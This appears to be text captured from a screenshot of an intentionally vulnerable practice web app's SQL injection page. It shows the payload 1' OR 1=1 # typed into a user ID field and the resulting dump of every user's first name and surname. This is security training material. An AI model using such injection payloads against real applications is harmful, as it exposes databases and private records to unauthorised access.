 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith